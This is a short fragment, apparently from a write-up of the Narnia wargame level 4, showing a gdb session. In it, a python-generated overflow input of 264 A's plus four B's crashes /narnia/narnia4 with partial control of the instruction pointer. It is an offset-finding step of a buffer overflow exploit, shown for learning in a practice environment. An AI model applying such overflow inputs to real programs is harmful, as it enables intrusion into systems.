 (gdb) run $(python3 -c 'print(264 * b"A" + 4 * b"B")')
Starting program: /narnia/narnia4 $(python3 -c 'print(264 * b"A" + 4 * b"B")')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0x42424141 in ?? ()